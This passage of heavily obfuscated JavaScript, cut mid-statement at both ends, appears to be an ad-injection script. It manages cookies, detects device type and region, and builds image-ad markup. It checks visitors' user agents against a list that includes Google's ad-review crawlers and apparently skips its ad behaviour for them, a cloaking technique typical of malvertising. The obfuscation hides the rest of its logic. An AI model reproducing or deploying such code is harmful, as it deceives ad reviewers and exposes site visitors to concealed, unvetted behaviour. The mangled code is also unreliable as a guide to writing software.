_0x22448c(_0x43dfda-0x1cb,_0x4122ab-0x171,_0x4122ab-0xa7,_0x27ab93);}while(_0x59ccb2['Tqtlu'](_0xac8e88[_0x37f1d0(0x1c2,0x19d,0x1fc,0xfa)],-0x9c8*-0x3+0x1f*0x28+0x1118*-0x2)){if(_0x3383c1(0x332,0x1ae,0x2bf,0x250)!==_0x59ccb2[_0x37f1d0(0x1d1,0x275,0x441,0x66c)])_0xac8e88[-0x20b9+0x3df*0x7+0x5a0][_0x3383c1(0x41e,0x3a0,0x481,0x182)][_0x3383c1(0x17f,0x223,0x21c,-0x3b)+'d'](_0xac8e88[-0x3a*0x42+-0x927*0x1+0x3*0x809]);else return this[_0x3383c1(-0x108,0x4d,-0xfa,-0xea)][_0x3383c1(0xb5,0xff,0x3a5,-0x81)][_0x37f1d0(-0x143,0x35b,0xee,0x382)+_0x3383c1(0x1e4,0x309,0x247,0x2a5)];}},this[_0x22448c(0x43,-0x221,-0x1ce,-0x2b2)]=function(_0x44b624){var _0x29c2ee=_0x406566[_0x374383(-0x262,-0x2b0,-0x1ea,-0x81)](_0x406566[_0x38d68e(0x128,0x134,-0x94,-0x96)]+_0x44b624[_0x374383(0x1c6,0x110,0x134,-0x51)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1'),_0x406566[_0x374383(-0xdc,-0x11f,-0x95,0x5f)]),_0x377a81=document['cookie']['match'](new RegExp(_0x29c2ee));function _0x374383(_0xcfa953,_0x15d3fb,_0x3d5201,_0x5f50d5){return _0x1dadd3(_0x3d5201- -0x2ef,_0xcfa953,_0x3d5201-0xb0,_0x5f50d5-0x116);}function _0x38d68e(_0xf17440,_0x23a347,_0x342cb8,_0x5015cc){return _0x1dadd3(_0x23a347- -0x2b0,_0xf17440,_0x342cb8-0x1ae,_0x5015cc-0x8e);}if(!_0x377a81)return![];if(!decodeURIComponent(_0x377a81[-0x11*-0x55+-0x2498+0x1ef4]))return![];return _0x406566[_0x374383(0x121,-0x66,-0xbd,-0xf1)](decodeURIComponent,_0x377a81[-0x23b3+-0x13*-0x163+0x95b]);};function _0x1dadd3(_0x257ec3,_0x136e07,_0x1a3253,_0x133a05){return _0x184c54(_0x257ec3- -0xb0,_0x136e07-0x197,_0x136e07,_0x133a05-0xdd);}this['setCookie']=function(_0x235cce,_0x3eb8e2,_0x13e48b){var _0x53c263='';if(_0x13e48b){var _0x93b22a=new Date();_0x93b22a['setHours'](-0x1b*0x11b+-0x3*0xc51+0x42e3,-0x8*0x101+-0x1781*0x1+0x1fc4,0x4d*-0x2e+0xe*0x129+-0x22d),_0x53c263=_0x406566[_0x16cda0(0x9f,-0x247,-0x19,-0xf6)](_0x406566['IywiX'],_0x93b22a['toUTCStrin'+'g']());}function _0xbb3117(_0x533681,_0x569676,_0xec5fe5,_0x396ad2){return _0x22448c(_0x533681-0xa5,_0x396ad2-0x4ed,_0xec5fe5-0x9b,_0xec5fe5);}function _0x16cda0(_0xedb08d,_0x1ed3c6,_0x4d94d1,_0x2ee17d){return _0x1dadd3(_0x4d94d1- -0xec,_0x1ed3c6,_0x4d94d1-0x10e,_0x2ee17d-0xc1);}document[_0xbb3117(0x2ea,0x5e3,0x455,0x3a6)]=_0x406566[_0xbb3117(0x239,0x2d4,-0x34,0x26e)](_0x235cce,'=')+(_0x3eb8e2||'')+_0x53c263+';\x20path=/';},this['getDeviceT'+'ype']=function(){var _0x4e5b16={'MfFuJ':function(_0x185be5,_0x38ba29){return _0x185be5===_0x38ba29;},'FGzHU':function(_0x4011c4,_0x2406f3){function _0x37dc5e(_0x39736f,_0x349a4f,_0x2950a5,_0x4bc756){return _0x4a2e(_0x349a4f-0x113,_0x4bc756);}return _0x59ccb2[_0x37dc5e(0x4b2,0x2f2,0xa3,0x13f)](_0x4011c4,_0x2406f3);},'IYDTI':_0x59ccb2['xzgZu']};function _0x288ab8(_0x134b71,_0xd5b64c,_0x44bce5,_0x5b7c6d){return _0x1dadd3(_0x134b71-0x233,_0xd5b64c,_0x44bce5-0xe7,_0x5b7c6d-0x104);}function _0x5cb9ab(_0x48c124,_0x5a1af6,_0x3846e7,_0x516aee){return _0x1dadd3(_0x5a1af6-0x432,_0x3846e7,_0x3846e7-0x1b6,_0x516aee-0xbe);}if(_0x59ccb2['vEDsQ'](_0x59ccb2['SPYlx'],_0x288ab8(0x4fe,0x2c5,0x315,0x719))){if(this[_0x288ab8(0x4e1,0x3f5,0x6e5,0x3a7)]())return _0x59ccb2[_0x5cb9ab(0x42f,0x5bf,0x55e,0x569)];return _0x59ccb2[_0x288ab8(0x2ab,0x92,0xd2,0x4ce)];}else _0x53d79e=_0x3b9399[_0x5cb9ab(0x9c3,0x87f,0x952,0x966)](function(_0x3265de){function _0x45903d(_0x8c314a,_0x4402f8,_0x20f7fa,_0x153e1c){return _0x5cb9ab(_0x8c314a-0x116,_0x4402f8- -0x234,_0x153e1c,_0x153e1c-0x1b8);}function _0x5b2053(_0x44e946,_0x162f4e,_0x528b78,_0x1d2f1c){return _0x5cb9ab(_0x44e946-0xdc,_0x1d2f1c- -0x689,_0x162f4e,_0x1d2f1c-0x98);}return _0x4e5b16[_0x5b2053(0x4be,0x517,0x1a,0x2c9)](_0x3265de[0x3*-0x8cb+0x58c+-0x17d*-0xe][_0x45903d(0x590,0x5e7,0x609,0x52c)+'n'],_0x1745a8)||_0x4e5b16[_0x5b2053(0x5,-0x34,-0x52,-0xb4)](_0x3265de[-0x2*-0xa84+-0x1e5b+0x954][_0x45903d(0x32f,0x5e7,0x5a4,0x6c7)+'n'][_0x45903d(0x48c,0x443,0x292,0x544)+'e'](),_0x12be9f)||_0x4e5b16[_0x5b2053(0x57,-0x16a,0xa8,-0xb4)](_0x3265de[0x1d47+-0xcb1*0x3+0x3*0x2ef]['geolocatio'+'n'][_0x5b2053(0xe5,-0xe,-0x1c3,-0x12)+'e'](),_0x4e5b16[_0x45903d(0x822,0x6e2,0x5a1,0x50d)]);});};}function _0x135b83(){function _0xdb9319(_0x20a36e,_0x3c6876,_0x5c8de5,_0x16fcde){return _0x184c54(_0x20a36e-0x228,_0x3c6876-0x160,_0x5c8de5,_0x16fcde-0x63);}function _0x57d6b7(_0x4d99cb,_0x2480b0,_0xf24e32,_0x488f4d){return _0x359f02(_0x4d99cb-0x129,_0x2480b0-0xc2,_0x488f4d,_0x2480b0- -0x33f);}var _0x2ba133={'unAjm':function(_0x24c689,_0x36f258){function _0x2f7a34(_0x2d8dfc,_0x2baead,_0x5669a5,_0xe60d96){return _0x4a2e(_0xe60d96-0x1ea,_0x2baead);}return _0x406566[_0x2f7a34(0x4c8,0x507,0x5c8,0x5a1)](_0x24c689,_0x36f258);},'zSmiD':_0x406566[_0xdb9319(0x6a1,0x6e5,0x5bd,0x6c8)],'Vofde':_0x406566[_0xdb9319(0x2d8,0x1f2,0x3e2,0x54c)],'pUoPC':function(_0x252299,_0x1b8dea){function _0x2e8281(_0x42cb92,_0x87734c,_0x119b51,_0xcafde5){return _0x57d6b7(_0x42cb92-0xc6,_0x119b51-0x566,_0x119b51-0x1d5,_0x87734c);}return _0x406566[_0x2e8281(0x7fd,0x853,0x84d,0xaea)](_0x252299,_0x1b8dea);},'ItesT':_0x406566['Bchec'],'TsWBT':function(_0x493945,_0x3adf59){return _0x406566['FNCGn'](_0x493945,_0x3adf59);},'XdoYO':function(_0x3bfdaf,_0x4c0a5a){function _0x316073(_0x4e082e,_0x47c683,_0x4af447,_0x2f7737){return _0xdb9319(_0x2f7737-0x21,_0x47c683-0xfd,_0x4af447,_0x2f7737-0x1ac);}return _0x406566[_0x316073(0x6af,0x60c,0x86d,0x789)](_0x3bfdaf,_0x4c0a5a);},'uQOJj':function(_0x2862ba,_0x181f0b){return _0x2862ba+_0x181f0b;},'DvzXw':_0x57d6b7(0x1b2,0x8,-0x19f,-0x130),'oQbHp':function(_0x3f71d7,_0x29afde,_0x33b52f,_0x242081){return _0x406566['UFciW'](_0x3f71d7,_0x29afde,_0x33b52f,_0x242081);},'zHvQp':function(_0x25522e,_0x26fa3b){return _0x25522e*_0x26fa3b;},'XZgeG':function(_0x15c27a,_0x510469,_0x27dcea){function _0x39892e(_0x598194,_0x150cd3,_0x3ad317,_0xeb3f19){return _0x57d6b7(_0x598194-0x32,_0x598194-0x21d,_0x3ad317-0x89,_0x150cd3);}return _0x406566[_0x39892e(0x370,0x518,0x2c9,0x38d)](_0x15c27a,_0x510469,_0x27dcea);},'pInpU':_0x406566[_0x57d6b7(0x7e,-0xb6,-0x2d8,-0x103)],'eVUTe':function(_0x50143d,_0x206feb){return _0x50143d===_0x206feb;},'mmewD':_0x406566['NyKbQ'],'TJvAz':function(_0x357289,_0x5a2a0d){function _0x312c49(_0xf30c06,_0x1c0a31,_0x148950,_0x293e25){return _0xdb9319(_0x293e25-0x158,_0x1c0a31-0x10b,_0x1c0a31,_0x293e25-0xfc);}return _0x406566[_0x312c49(0x2af,0x530,0x46d,0x4b9)](_0x357289,_0x5a2a0d);},'OkTIL':function(_0x1533a2,_0x2d4bca){function _0x27ba77(_0x24865c,_0x37ff95,_0x2cbb7e,_0x40d2ed){return _0x57d6b7(_0x24865c-0x1e7,_0x24865c-0xb0,_0x2cbb7e-0x1c8,_0x40d2ed);}return _0x406566[_0x27ba77(-0x160,-0x18,-0x37d,0xe3)](_0x1533a2,_0x2d4bca);},'TEgwo':function(_0x109515,_0x41a31c){function _0x28c56f(_0x587922,_0x45c71d,_0x4f891f,_0x1c816d){return _0x57d6b7(_0x587922-0x60,_0x1c816d-0x5a5,_0x4f891f-0x17,_0x587922);}return _0x406566[_0x28c56f(0x857,0x97a,0x6d7,0x6e1)](_0x109515,_0x41a31c);},'KmuRi':_0x406566[_0xdb9319(0x662,0x837,0x6dc,0x846)],'AUtKW':_0x406566['vKEqT'],'zdGaX':function(_0x1dd088,_0x2ed9da,_0x2fbaef){function _0x13ea38(_0x5727f2,_0x44e2f2,_0x2d8e14,_0x21573c){return _0xdb9319(_0x44e2f2- -0x275,_0x44e2f2-0xf2,_0x5727f2,_0x21573c-0x111);}return _0x406566[_0x13ea38(0x19c,0x29c,0x43e,0x515)](_0x1dd088,_0x2ed9da,_0x2fbaef);},'uMPzL':_0x406566[_0x57d6b7(-0x1c6,0x4c,-0x3f,0x2e8)],'EChQs':_0x406566[_0x57d6b7(0x3d4,0x1e7,0x6d,0x42e)],'NQMTe':_0x406566[_0xdb9319(0x74f,0x6e5,0x58e,0x52d)],'FxsQJ':_0x406566[_0x57d6b7(0x2,0x269,0x493,0xf)]};if(_0x406566[_0x57d6b7(-0x6c,-0x1a1,-0x3d2,-0x2aa)](_0x406566[_0x57d6b7(0xec,-0x31,0x1a3,-0x6a)],_0x406566[_0xdb9319(0x49c,0x4d6,0x753,0x253)]))return;else this[_0x57d6b7(0x3d7,0x29e,0x1b9,0x2ba)]=function(_0xb34f70){this[_0x4c11ac(0x260,0x17,0x2b4,-0x9f)]=new _0x4fb0ba(_0xb34f70);function _0x4c11ac(_0x53a19b,_0x1c98d9,_0x5c0c8a,_0x3fb803){return _0x57d6b7(_0x53a19b-0x13b,_0x1c98d9-0x4d,_0x5c0c8a-0x7e,_0x3fb803);}return this;},this[_0xdb9319(0x577,0x770,0x626,0x820)]=function(){var _0x39afce={'cznHi':function(_0x50409f,_0x11918f){return _0x50409f+_0x11918f;},'pdfCL':_0x406566['zmTdt'],'TfXnh':function(_0x41130f,_0x396d5c){function _0x2e09b3(_0x3becd2,_0x4be604,_0x257fda,_0x267618){return _0x4a2e(_0x4be604- -0x301,_0x267618);}return _0x406566[_0x2e09b3(-0xce,0x1,-0x108,-0xec)](_0x41130f,_0x396d5c);},'ZMYZb':function(_0x4e6ade,_0x1683cb){return _0x406566['drkiR'](_0x4e6ade,_0x1683cb);},'wcdpv':function(_0x29187d,_0x32c1ad){return _0x406566['AIHXF'](_0x29187d,_0x32c1ad);},'KKBGx':_0x406566[_0x3263aa(0xcd,-0x1fb,0x90,-0x221)],'Jlsux':_0x406566[_0x3263aa(0x326,0x4bb,0x2f0,0x339)]};function _0x4c52e7(_0x43c7dc,_0x196f04,_0x473629,_0x119ce1){return _0x57d6b7(_0x43c7dc-0x67,_0x43c7dc-0x459,_0x473629-0x104,_0x473629);}function _0x3263aa(_0x2be2d2,_0x1b1cde,_0x2fe0ed,_0x29cc35){return _0xdb9319(_0x2fe0ed- -0x248,_0x1b1cde-0x5e,_0x1b1cde,_0x29cc35-0xad);}if(_0x406566['HhASQ'](_0x406566[_0x3263aa(0x17,0x321,0x13b,0x174)],_0x406566[_0x3263aa(0x448,0xd9,0x242,0x8)])){var _0x4cf1b9=new _0x299009(this[_0x3263aa(0x36c,0x30d,0x24f,-0x2a)]),_0x172f7f=[_0x406566['eIfEo'],'Mediapartn'+'ers-Google',_0x406566['KHOZi'],'Mozilla/5.'+_0x3263aa(0x3ae,0x378,0x1e6,0x197)+_0x3263aa(0x689,0x41f,0x4c2,0x719)+_0x4c52e7(0x435,0x6c8,0x18e,0x29f)+'ike\x20Mac\x20OS'+_0x3263aa(0x37d,0x325,0x3bf,0x627)+_0x3263aa(0x29f,0x16d,0x93,0x2de)+_0x4c52e7(0x69e,0x474,0x8fc,0x76c)+_0x3263aa(0x59b,0x731,0x4fb,0x77b)+'ko)\x20Versio'+'n/9.0\x20Mobi'+'le/13B143\x20'+_0x3263aa(0x133,0x31c,0x173,0x3ff)+'.1\x20(compat'+'ible;\x20AdsB'+_0x3263aa(0x52c,0x4a8,0x5bd,0x6fb)+'Mobile;\x20+h'+_0x4c52e7(0x575,0x6bf,0x621,0x583)+_0x3263aa(0x26c,0x18a,0x370,0x4af)+'/mobile/ad'+_0x4c52e7(0x6d6,0x5b4,0x780,0x955),_0x406566[_0x3263aa(0x38c,0x4b6,0x5bc,0x3fb)],_0x406566[_0x3263aa(0x367,0x14b,0x381,0x12b)],_0x406566[_0x3263aa(0x30b,0x41,0x249,0x23)],_0x406566['wHbqs'],_0x406566[_0x3263aa(0x389,0xeb,0x36c,0x3ca)],_0x406566[_0x3263aa(0x188,0x3ed,0x224,0x15e)],_0x406566['dtUTS'],_0x406566[_0x4c52e7(0x470,0x49f,0x560,0x685)],_0x406566[_0x4c52e7(0x57e,0x77f,0x7f8,0x62b)],_0x406566[_0x3263aa(0x212,0x47d,0x424,0x42c)],_0x406566['PDmez'],_0x406566[_0x4c52e7(0x37f,0x290,0x162,0x31f)],_0x406566[_0x3263aa(0x7b0,0x276,0x4fd,0x6e0)],_0x406566['RcEMV'],_0x406566['wIazh'],_0x406566['HwQQf'],_0x406566['spVPd'],_0x406566[_0x3263aa(0x235,0x163,0xf1,0x155)],_0x406566[_0x3263aa(0x598,0x5e7,0x5aa,0x379)],_0x406566[_0x4c52e7(0x363,0x368,0x53b,0x3a7)]];if(_0x172f7f[_0x4c52e7(0x5d1,0x63a,0x848,0x4bd)](window['navigator'][_0x4c52e7(0x2d7,0x4dd,0x103,0x3a7)])){if(_0x406566[_0x3263aa(0x36a,0x4a4,0x25a,0x19)](_0x406566['wJLrV'],_0x406566[_0x3263aa(0x1a3,0x614,0x44c,0x503)])){this[_0x4c52e7(0x423,0x607,0x6d0,0x452)][_0x3263aa(0x2a3,0x37b,0x2f7,0x2a9)](_0x406566[_0x3263aa(0x47f,0x244,0x43e,0x548)]);return;}else{_0x3fc6fd=_0x39afce['cznHi'](_0x39afce[_0x3263aa(0x649,0x663,0x527,0x316)](_0x39afce[_0x4c52e7(0x27a,0x4fb,0x16b,0x4f8)],_0x29d062[_0x3263aa(0x73,0x5a5,0x304,0x23c)]),'\x22\x20style=\x27w'+'idth:100%;'+'\x20margin-bo'+'ttom:\x200;\x27\x20'+'/>');if(this[_0x4c52e7(0x512,0x72a,0x304,0x5c0)]()&&_0x38af3b['imageUrlMo'+'bile']!=_0x12d49d&&_0x39afce['TfXnh'](_0x25778f['imageUrlMo'+_0x3263aa(0x62d,0x412,0x4ea,0x798)],''))_0x2b3431=_0x3263aa(0x226,0x3f2,0x23f,-0x10)+_0x285624[_0x4c52e7(0x32a,0x1f2,0x54a,0x4b0)+_0x4c52e7(0x6be,0x90b,0x6a8,0x5f7)]+(_0x3263aa(0x68a,0x449,0x516,0x6ce)+'smobile\x27\x20s'+_0x4c52e7(0x6ab,0x8ce,0x8fe,0x602)+_0x4c52e7(0x763,0x805,0x8c9,0x55f)+'rgin-botto'+_0x3263aa(0x427,0x2ff,0x40e,0x1da));else _0x39afce[_0x3263aa(0x436,0x4d0,0x5a2,0x70c)](_0x58b0d4['imageUrlDe'+_0x3263aa(0xf3,0x4de,0x326,0x572)],_0x4e5c3b)&&_0x39afce['ZMYZb'](_0x5edc02[_0x4c52e7(0x31f,0x17d,0x439,0x347)+_0x3263aa(0x5d4,0xfe,0x326,0x20d)],'')&&(_0x5d2bba=_0x39afce[_0x4c52e7(0x715,0x9a0,0x8ed,0x54e)](_0x39afce[_0x4c52e7(0x27a,-0x2,0x185,0x19f)]+_0x40d923[_0x3263aa(-0xb3,0x2a,0x14b,0x34d)+_0x4c52e7(0x4fa,0x4c6,0x70d,0x54e)],_0x39afce[_0x4c52e7(0x434,0x5c3,0x68d,0x1bc)]));}}if(!this[_0x4c52e7(0x423,0x2fa,0x223,0x226)]){if(_0x406566[_0x3263aa(0x71e,0x293,0x4bc,0x560)](_0x4c52e7(0x4bb,0x492,0x5e7,0x593),_0x406566[_0x4c52e7(0x611,0x752,0x3fc,0x458)]))return;else _0x1efaa1[0x21*0xff+0x1d57+-0x3e36*0x1][_0x3263aa(0x67b,0x446,0x428,0x2dd)][_0x3263aa(0x480,0x2d6,0x2ab,0x379)+'d'](_0x2278d4[0xe94+0xa61*0x3+0x53*-0x8d]);}if(this['adParams'][_0x4c52e7(0x4c7,0x3c6,0x6e7,0x55d)+'ns']()[_0x3263aa(0x551,0x305,0x511,0x5df)]<0x1a*-0x8b+-0x6d5+0x14f4)return;var _0x4011ae=this['getCookie'](_0x406566[_0x3263aa(0x30d,0x466,0x415,0x306)]);_0x4011ae?(_0x4011ae++,_0x4cf1b9[_0x3263aa(0x3fb,0x765,0x5a6,0x57a)](_0x406566[_0x4c52e7(0x5e9,0x508,0x420,0x396)],_0x4011ae,0x68f*-0x1+-0xd6d+0x1414)):_0x4cf1b9['setCookie'](_0x4c52e7(0x433,0x660,0x50c,0x193)+_0x4c52e7(0x558,0x43a,0x5a4,0x61f),-0x15cf*-0x1+-0xd3a*0x2+0x5*0xee,0x18*0x100+-0x781*0x2+0x1*-0x8e6),this['adParams']['debug'](_0x406566[_0x3263aa(0x331,0x456,0x4af,0x572)]),this[_0x3263aa(0x30,0x3ef,0x24f,0x15f)][_0x3263aa(0x1f8,0x582,0x3e1,0x50c)+_0x4c52e7(0x4b9,0x263,0x4aa,0x492)]()?(this[_0x3263aa(0x456,0x3a1,0x24f,0xf8)][_0x4c52e7(0x4cb,0x2ef,0x376,0x3f5)](_0x406566[_0x4c52e7(0x4f7,0x505,0x3bf,0x662)]),cookieAccept=document[_0x3263aa(-0xa7,0x2cb,0x8e,0x249)+'ById'](_0x3263aa(0x592,0x328,0x3d7,0x3a9)+_0x4c52e7(0x385,0x163,0x22d,0x236)),cookieAccept&&(_0x406566['iuBaN'](_0x4c52e7(0x478,0x379,0x575,0x477),_0x406566['RiDoW'])?(cookieAccept[_0x3263aa(0x14a,0x18f,0x1fe,0x1b6)+_0x4c52e7(0x2b4,0xe1,0x4a0,0x246)]('click',function(){function _0x134c1e(_0x244cff,_0x48714b,_0x4f9c3b,_0x443721){return _0x3263aa(_0x244cff-0x5d,_0x443721,_0x4f9c3b- -0x68,_0x443721-0x29);}function _0x211d9d(_0x2cedc6,_0x536aaa,_0x23a20b,_0x949551){return _0x4c52e7(_0x2cedc6- -0x495,_0x536aaa-0xac,_0x949551,_0x949551-0x15e);}var _0x5c3d8a={'XycGJ':function(_0x37794a,_0x1dea27){return _0x37794a+_0x1dea27;},'JKYAX':function(_0x21a06b,_0x2af94d){return _0x2ba133['unAjm'](_0x21a06b,_0x2af94d);},'kjnGi':_0x2ba133['zSmiD'],'twbYu':_0x2ba133[_0x134c1e(0x4be,0x440,0x4d4,0x723)]};_0x2ba133[_0x211d9d(0x85,0xd6,-0x66,0x44)](_0x2ba133[_0x211d9d(0xe3,0x2f8,0x65,0x94)],_0x2ba133[_0x134c1e(0x535,0x3bd,0x33c,0x454)])?_0x4e7f66=_0x5c3d8a['XycGJ'](_0x5c3d8a['JKYAX'](_0x5c3d8a[_0x134c1e(-0xd7,0x182,0x147,0x48)],_0x551bc4[_0x134c1e(0x2d6,0x137,0xe3,0x232)+_0x134c1e(0x3c8,0x4d7,0x2be,0x478)]),_0x5c3d8a[_0x134c1e(0x22d,0x297,0x102,0xc8)]):this[_0x211d9d(0x30f,0x92,0x2cb,0x164)]();}[_0x3263aa(0x7e7,0x611,0x5b3,0x407)](this)),this['adParams']['debug'](_0x406566[_0x4c52e7(0x2ae,0x41d,0x1ad,0x1dd)])):_0x64d47b=_0x39afce[_0x3263aa(-0x39,0x1a6,0x73,-0x162)])):(this[_0x3263aa(0x323,0x2ed,0x24f,-0x7)][_0x3263aa(0x453,0x2d4,0x2f7,0x353)](_0x406566['VYxFr']),this[_0x4c52e7(0x7a4,0x564,0x602,0x86d)]());}else return![];},this['getCookie']=function(_0x281ea2){var _0x12b3cb={'fatdI':function(_0x49c87c,_0x4b3942){function _0x2fd7e8(_0x573c4a,_0x4a8558,_0x1c6d41,_0x1fc05b){return _0x4a2e(_0x1fc05b-0x3b9,_0x4a8558);}return _0x406566[_0x2fd7e8(0x65d,0x744,0x4e2,0x744)](_0x49c87c,_0x4b3942);},'nZnej':_0x406566[_0x4f7911(0x588,0x5d4,0x416,0x5d1)],'XMiqo':_0x406566[_0x4f7911(0x2f8,0x2f3,0x7d,0x244)],'CYgGN':function(_0x5bc84a,_0x41d5f6,_0x232fa6){function _0x421e74(_0x41a1b9,_0x4e3758,_0x1f84fc,_0x155fa1){return _0x4f7911(_0x41a1b9- -0x344,_0x4e3758,_0x1f84fc-0x29,_0x155fa1-0x9f);}return _0x406566[_0x421e74(0x202,0x279,0x38f,0x489)](_0x5bc84a,_0x41d5f6,_0x232fa6);},'oxzgG':_0x406566[_0x4f7911(0x33d,0x93,0x263,0x5b6)]},_0x3db33f=_0x406566[_0x4f7911(0x1d1,0x23a,-0xd6,0x44a)](_0x406566[_0x22c3bf(0x36b,0x185,0x1fe,0x351)](_0x406566[_0x22c3bf(0x636,0x7f6,0x6a6,0x6d3)],_0x281ea2['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x406566[_0x22c3bf(0x5f5,0x6c3,0x807,0x4e2)])),_0x4f7911(0x35a,0x24f,0x455,0x109)),_0x45c052=document[_0x4f7911(0x31f,0x564,0x40a,0x2cb)][_0x4f7911(0x685,0x631,0x5e0,0x5e9)](new RegExp(_0x3db33f));function _0x4f7911(_0x586272,_0x484884,_0x471fe8,_0x186b51){return _0x57d6b7(_0x586272-0x6d,_0x586272-0x3f3,_0x471fe8-0x173,_0x484884);}if(!_0x45c052)return![];function _0x22c3bf(_0x190f06,_0x4e9a95,_0x36166f,_0x3f327c){return _0xdb9319(_0x190f06- -0x86,_0x4e9a95-0x78,_0x4e9a95,_0x3f327c-0x12b);}if(!_0x406566[_0x4f7911(0x4fe,0x7a1,0x31b,0x44d)](decodeURIComponent,_0x45c052[-0x198c+-0x22c*0x9+0x2d19*0x1])){if(_0x406566['ENsHL'](_0x4f7911(0x4bc,0x283,0x4b1,0x6de),_0x406566[_0x22c3bf(0x6e6,0x7cd,0x910,0x7cb)])){this[_0x4f7911(0x3bd,0x2f1,0x3e3,0x2f2)][_0x22c3bf(0x4b9,0x413,0x3a9,0x437)](_0x12b3cb['fatdI'](_0x12b3cb['nZnej'],_0x478bc3['cC'])+_0x12b3cb[_0x22c3bf(0x616,0x556,0x51b,0x48e)]+_0x3b90fb['r']),_0x12b3cb[_0x4f7911(0x6dc,0x91d,0x529,0x500)](_0x2d81e2,this['getCookie'](_0x12b3cb['oxzgG']),this);return;}else return![];}return _0x406566['Ktdaz'](decodeURIComponent,_0x45c052[-0x52e+0x24b+0x172*0x2]);},this['getRegion']=function(){return new Promise((_0x2d61bd,_0x26e61d)=>{var _0x43a2c5={'NdHDV':function(_0x1045c6,_0x3265c4){function _0x582450(_0x3fb0b1,_0x3ea6e3,_0x26b469,_0x2017d5){return _0x4a2e(_0x3ea6e3-0x2f1,_0x3fb0b1);}return _0x2ba133[_0x582450(0x6a9,0x6fc,0x60c,0x6ff)](_0x1045c6,_0x3265c4);},'QjiCG':function(_0x5bc3ac,_0x46240d){return _0x5bc3ac+_0x46240d;},'kVLvE':function(_0x517922,_0x13b12a){return _0x2ba133['XdoYO'](_0x517922,_0x13b12a);},'RByXg':function(_0x545a61,_0x2fbd29){function _0x3d7eac(_0x5ea417,_0x107a4f,_0x268035,_0x345f5a){return _0x4a2e(_0x268035-0x1ee,_0x345f5a);}return _0x2ba133[_0x3d7eac(0x467,0x5e4,0x6c8,0x466)](_0x545a61,_0x2fbd29);},'VHVLY':_0x2ba133['DvzXw'],'HtLKa':function(_0x317f83,_0x4298fc,_0x571e76,_0x1604b6){function _0x21bd3e(_0x3c2f22,_0x2b7ee4,_0xd94e0c,_0xe807e4){return _0x4a2e(_0xd94e0c-0x137,_0x3c2f22);}return _0x2ba133[_0x21bd3e(0x19e,0x421,0x456,0x303)](_0x317f83,_0x4298fc,_0x571e76,_0x1604b6);},'VxCQU':function(_0x395af8,_0x28225c){function _0xb3102e(_0x12db91,_0x1f22e1,_0x472d9d,_0x4b31b6){return _0x4a2e(_0x12db91- -0x10a,_0x472d9d);}return _0x2ba133[_0xb3102e(0x422,0x64a,0x67f,0x6d2)](_0x395af8,_0x28225c);},'nQPsf':function(_0x3e3f4d,_0x31b4b9,_0x2a4ac6){return _0x3e3f4d(_0x31b4b9,_0x2a4ac6);},'yrHhB':function(_0x30b780,_0x23fa65,_0x5e0fdf){return _0x30b780(_0x23fa65,_0x5e0fdf);},'VTjbc':function(_0x447c36,_0x583b2d,_0x3f87d4){function _0x332f4c(_0x35004b,_0x45303a,_0x273650,_0x4f47bb){return _0x4a2e(_0x45303a- -0x4e,_0x35004b);}return _0x2ba133[_0x332f4c(0x156,0x163,0x30c,-0x2b)](_0x447c36,_0x583b2d,_0x3f87d4);}};if(cc=JSON[_0xd7f729(0x2b2,0x27a,0xba,0xfc)](this['getCookie'](_0x2ba133[_0xd7f729(0xf1,0x260,0x24c,0x4b5)]))){if(_0x2ba133[_0x4103d5(0x25b,0x31,0x265,0x155)](_0x2ba133[_0xd7f729(-0x105,0x48,-0x1d9,-0xf8)],_0x2ba133[_0xd7f729(-0x1b5,0x48,0x96,-0xbb)])){this[_0x4103d5(-0xea,0x441,0x2eb,0x1ab)][_0xd7f729(0x4b0,0x28d,0x3c4,0x102)](_0x2ba133['TJvAz'](_0x2ba133[_0xd7f729(-0x54,0x37,-0x46,-0x224)](_0x2ba133['TEgwo'](_0x2ba133[_0x4103d5(-0x1d1,-0x111,0x151,0x5e)],cc['cC']),_0x2ba133[_0xd7f729(0x1b1,0x30b,0x45c,0x1a5)]),cc['r'])),_0x2ba133[_0xd7f729(0x637,0x46b,0x211,0x202)](_0x2d61bd,this[_0xd7f729(0x26f,0x6d,-0xb2,-0x193)](_0x2ba133['pInpU']),this);return;}else _0x43a2c5[_0x4103d5(0x180,0x450,-0xa,0x294)](_0x3c84de,function(){this[_0x279590(0x545,0x7ab,0x52c,0x337)](),this[_0x55563c(0x523,0x30c,0x280,0x7ba)](_0x175ff2,_0x49cc7f,_0x1b9da4,_0x5bcf98);this[_0x55563c(0x3db,0x427,0x626,0x20b)](_0x23e21f)?_0x57bc14=_0x39ec09[_0x279590(0x391,0x389,0x1b5,0x13a)](_0x43a2c5[_0x55563c(0x841,0x616,0x664,0x9fc)](_0x4fdfe5,this[_0x55563c(0x3db,0x4c1,0x3b4,0x3b0)](_0x166d52))):_0x2485b2={};function _0x279590(_0x4cf581,_0x2e15d4,_0x3cc3c2,_0x48d417){return _0xd7f729(_0x48d417,_0x4cf581-0x117,_0x3cc3c2-0x19b,_0x48d417-0x1ae);}_0x29248e=_0x583a1d(_0x43a2c5[_0x55563c(0x85b,0x6f8,0x815,0x9ce)](_0x130fd7,_0x41e85e));function _0x55563c(_0x2508e8,_0x2ce6d7,_0x10bf24,_0x26bc22){return _0x4103d5(_0x2508e8-0xb,_0x10bf24,_0x10bf24-0x4f,_0x2508e8-0x3a8);}if(this['adParams'][_0x55563c(0x68a,0x4d6,0x49d,0x89a)]())_0x3769ae=_0x43a2c5[_0x279590(0x562,0x746,0x764,0x2bc)](_0x43a2c5[_0x279590(0x604,0x842,0x3d1,0x590)](_0x587cc7,'-'),_0x4c8577);_0x2830e2[_0xc0aae]=0x2592+-0x27e+0x3*-0xbb1,this[_0x279590(0x653,0x3c9,0x5ca,0x66f)](_0x48f735,_0x4faa31(_0x365b56[_0x55563c(0x5c8,0x5b9,0x71d,0x681)](_0xe681b4)),-0x5*0x5d4+0x1a51+0x2eb),this[_0x55563c(0x553,0x75d,0x66e,0x3b9)][_0x279590(0x3a4,0x63c,0x296,0x476)](_0x43a2c5['RByXg'](_0x2c52b4,_0x43a2c5[_0x279590(0x2eb,0x10a,0x313,0x51e)]));}['bind'](this),_0x43a2c5['VxCQU'](-0x2656+0x1f0f+0xb2f,_0x288c7d),_0x1fd7fe);}this['adParams'][_0x4103d5(0x21a,0x4c8,0x23d,0x253)](_0x4103d5(0x7b4,0x61b,0x6fc,0x516)+_0xd7f729(-0xcf,0x3b,-0x1dc,0x3c)+'ax');var _0x12c0c2=new 